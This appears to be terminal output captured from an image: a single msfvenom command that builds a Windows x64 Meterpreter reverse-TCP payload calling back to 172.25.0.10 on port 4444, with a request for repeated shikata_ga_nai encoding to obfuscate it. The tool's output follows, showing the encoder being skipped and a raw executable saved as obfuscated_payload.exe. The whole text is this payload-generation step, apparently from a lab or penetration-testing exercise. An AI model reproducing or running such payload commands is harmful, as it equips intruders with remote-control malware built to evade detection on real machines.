 #msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.25.0.10> LPORT=4444 -e x64/shikata_ga
_nai -i 5 -f exe -o obfuscated_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: obfuscated_payload.exe